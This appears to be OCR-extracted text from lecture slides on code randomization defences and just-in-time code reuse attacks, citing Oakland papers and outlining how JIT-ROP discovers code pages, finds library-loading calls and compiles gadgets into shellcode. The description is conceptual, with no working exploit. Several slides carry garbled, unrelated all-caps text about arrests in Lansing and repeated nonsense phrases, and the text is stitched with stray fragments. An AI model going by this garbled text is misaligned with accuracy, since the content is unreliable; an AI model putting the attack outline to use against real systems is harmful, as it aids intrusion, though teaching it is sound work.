

Administration, and the Palestinian territories, the International Telecommunication

#### In-Place Code Randomization

[Pappas et al., Oakland 2012]

#### ◆Instruction reordering



#### ◆Instruction substitution



#### ◆ Register re-allocation MOV EAX, &p

CALL \*EAX



## Instruction Location Randomization

[Hiser et al., Oakland 2012] THE R. P. LEWIS CO., LANSING MICHAEL AND RELEASED AND RELEASED FOR DRIVING WAS ARRESTED FOR DRIVING WHEN IN A STRONG WAS ARRESTED FOR A 49 YO F. LANSING MICHAEL AND RELEASED AND RELEASED FOR A 200 YO F. LANSING MICHAEL AND



# Just-in-Time Code Reuse (1)

[Snow et al., Oakland 2013]



Find one code pointer (using any disclosure vulnerability)

The entire page must be code… Analyze the instructions to find jumps and calls to other code pages…

Map out a big portion of the application's code pages

# Just-in-Time Code Reuse (2)

ON THE PRESIDENT CONTROL FOR MINE IN THE PRODUCT OF A 200 THE RESIDENCE OF A 200 THE RESIDENCE OF A 200 THE RESIDENCE OF A

[Snow et al., Oakland 2013]



Use typical opcode sequences to find calls to LoadLibrary() and GetProcAddr()… These can be used to invoke any library function by supplying the right arguments - don't need to discover the function's address!

## Just-in-Time Code Reuse (3)

ON A 2010 THE REPORT OF A 2010 FOR MILE A 2010 THE REPORT OF A 2010 FOR THE REPORT OF A 2010 THE REPORT OF A 2010 THE

[Snow et al., Oakland 2013]



Collect gadgets in runtime by analyzing the discovered code pages (dynamic version of Shacham's "Galileo" algorithm)

Compile on the fly into shellcode